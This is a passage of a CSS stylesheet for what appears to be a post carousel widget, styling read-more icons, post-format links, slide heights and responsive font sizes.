background: rgba(255, 255, 255, 0.5);
transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
opacity: 0;
}
.upk-alter-carousel .upk-readmore-on-image .upk-readmore-icon span:before,
.upk-alter-carousel .upk-readmore-on-image .upk-readmore-icon span:after {
content: "";
position: absolute;
left: -15px;
width: 40px;
height: 5px;
background: transparent;
transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
opacity: 0;
}
.upk-alter-carousel .upk-readmore-on-image .upk-readmore-icon span:after {
transform: scale(0.7) rotate(-45deg);
bottom: -17px;
}
.upk-alter-carousel .upk-readmore-on-image .upk-readmore-icon span:before {
transform: scale(0.7) rotate(45deg);
top: -13px;
}
.upk-alter-carousel .upk-readmore-on-image:before {
content: "";
position: absolute;
width: 100%;
height: 100%;
}
.upk-alter-carousel .upk-post-format a {
position: absolute;
bottom: 0;
right: 0;
padding: 14px;
color: #2B2D42;
background: #fff;
font-size: 14px;
display: inline-flex;
transition: all 0.3s ease;
}
.upk-meta-end-position--yes .upk-alter-carousel .upk-content {
align-items: inherit;
}
.upk-item-match-height--yes .upk-alter-carousel .swiper-slide {
height: initial;
}
.upk-global-link-yes .upk-alter-carousel .upk-item:hover {
cursor: pointer;
}
@media (min-width: 768px) {
.upk-alter-carousel .upk-category a {
font-size: 12px;
}
.upk-alter-carousel .upk-title {
margin-bottom: 20px;
font-size: 20px;
}
.upk-alter-carousel .upk-text-wrap .upk-text {
font-size: 15px;
}
}